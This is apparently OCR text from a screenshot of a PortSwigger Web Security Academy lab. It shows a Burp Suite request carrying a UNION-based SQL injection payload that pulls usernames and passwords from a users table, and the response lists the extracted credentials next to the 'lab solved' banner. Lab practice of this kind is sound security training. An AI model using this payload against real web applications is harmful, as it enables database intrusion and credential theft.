 get: https://0a81009e0367bdaf81b65c29002e009e.web-security-ac.
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter ?category =
Gifts'+union+select+null,username||'~'||password+from+users--
HTTP/2
2 Host : 0a81009e0367bdaf81b65c29002e009e.web-security-academy.net
3 Http/2 :
4 Cookie : session =oRynYxuIKEoVm4hMgVvda7yEJMh45uhb
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
wiener~46psqgwhkqe2dwydbhd2
</th>
79 </tr>
80 <tr>
81 <th>
administrator~r230fvqkzyeyi
hhsscpw
</th>
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email